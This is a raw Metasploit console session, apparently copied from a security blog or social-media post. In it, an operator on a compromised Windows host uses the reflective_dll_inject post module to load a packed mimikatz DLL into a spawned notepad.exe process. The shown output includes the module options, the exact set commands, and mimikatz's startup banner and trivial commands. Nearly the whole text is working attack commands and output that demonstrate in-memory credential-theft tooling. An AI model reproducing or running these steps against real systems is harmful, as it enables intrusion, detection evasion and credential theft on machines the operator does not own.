 msf5 exploit(multi/script/web_delivery) > use 116
msf5 post(windows/manage/reflective_dll_inject) > options
Module options (post/windows/manage/reflective_dll_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
ARGUMENTS no Command line arguments
PATH yes Reflective DLL to inject into memory of a process
PID 0 no Pid to inject
PROCESS notepad.exe no Process to spawn
SESSION yes The session to run this module on.
WAIT 0 no Time in seconds to wait before reading output
msf5 post(windows/manage/reflective_dll_inject) > set path /root/Downloads/mimikatz.packed.dll
path => /root/Downloads/mimikatz.packed.dll
msf5 post(windows/manage/reflective_dll_inject) > set wait 4
wait => 4
msf5 post(windows/manage/reflective_dll_inject) > set session 1
session => 1
msf5 post(windows/manage/reflective_dll_inject) > run
[*] Running module against DESKTOP-
[*] Launching notepad.exe ...
[+] Process 10856 created.
[*] Executing...
[*] Start reading output
[+]
[+] .#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
[+] .## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
[+] ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
[+] ## \ / ## > http://blog.gentilkiwi.com/mimikatz
[+] '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
[+] '#####' > http://pingcastle.com / http://mysmartlogon.com ***/
[+]
[+] mimikatz(commandline) # log mimi.out
[+] Using 'mimi.out' for logfile : OK
[+]
[+] mimikatz(commandline) # coffee
[+]
[+] ( (
[+] ) )
[+] .______.
[+] | |]
[+] \ /
[+] `----'
[+]
[+] mimikatz(commandline) # exit
[+] Bye!
[*] End output.
[+] Execution finished.
[*] Post module execution completed
msf5 post(windows/manage/reflective_dll_inject) > _
头条 @海阳顶端